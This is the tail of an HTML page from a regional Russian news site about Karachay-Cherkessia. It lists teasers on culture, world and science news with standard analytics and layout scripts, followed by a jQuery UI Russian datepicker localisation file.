         	<div class="gray">21-01-2026 06:44</div>
            <p><a href="/news/culture/13014"  class="mar10" id="13014"  rel="pop" title="Музеи Карачаево-Черкесии получат новое оборудование ">Музеи Карачаево-Черкесии получат новое оборудование </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2101-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Музеи Карачаево-Черкесии в этом году обновят свое техническое оснащение благодаря федеральному проек</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:25</div>
            <p><a href="/news/culture/13008"  class="mar10" id="13008"  rel="pop" title="В Черкесске выбрали проект памятника Матери">В Черкесске выбрали проект памятника Матери</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памя</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/ru.js
body_size: 657
content:
/* Russian (UTF-8) initialisation for the jQuery UI date picker plugin. */
/* Written by Andrew Stromnov (stromnov@gmail.com). */
( function( factory ) {
  if ( typeof define === "function" && define.amd ) {

    // AMD. Register as an anonymous module.
    define( [ "../widgets/datepicker" ], factory );
  } else {

    // Browser globals
    factory( jQuery.datepicker );
  }
}( function( datepicker ) {

datepicker.regional.ru = {
  closeText: "Закрыть",
  prevText: "&#x3C;Пред",
  nextText: "След&#x3E;",
  currentText: "Сегодня",
  monthNames: [ "Январь","Февраль","Март","Апрель","Май","Июнь",
  "Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь" ],
  monthNamesShort: [ "Янв","Фев","Мар","Апр","Май","Июн",
  "Июл","Авг","Сен","Окт","Ноя","Дек" ],
  dayNames: [ "воскресенье","понедельник","вторник","среда","четверг","пятница","суббота" ],
  dayNamesShort: [ "вск","пнд","втр","срд","чтв","птн","сбт" ],
  dayNamesMin: [ "Вс","Пн","Вт","Ср","Чт","Пт","Сб" ],
  weekHeader: "Нед",
  dateFormat: "dd.mm.yy",
  firstDay: 1,
  isRTL: false,
  showMonthAfterYear: false,
  yearSuffix: "" };
datepicker.setDefaults( datepicker.regional.ru );

return datepicker.regional.ru;

} ) );